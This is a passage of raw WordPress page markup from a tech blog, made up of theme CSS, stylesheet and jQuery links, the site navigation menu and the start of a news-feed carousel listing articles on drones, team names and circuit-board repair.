var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://geekyinsider.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://geekyinsider.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%2C600%7COswald%3A700%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://geekyinsider.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://geekyinsider.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://geekyinsider.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekyinsider.com/wp-json/wp/v2/posts/14773" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekyinsider.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://geekyinsider.com/?p=14773' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-alt-color : #bc2a9b; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } .jeg_post_share .jeg-icon svg { fill : #4886ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #212121; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; background: -moz-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(151deg, #1e73be 0%, #1c0051 100%); } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; background: -moz-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(113deg, #1e73be 0%, #1c0051 100%); border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_button_1 .btn { background : #dd3333; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_header .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {padding-bottom: 10px;}
.jeg_stickybar .jeg_logo img {
padding-top: 10px; }
.jeg_block_loadmore a { 
    font-weight: bold;
    font-size: 14px;
background: #5686f8;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-14773 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Tech News, Magazine &amp; Review WordPress Theme 2017"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
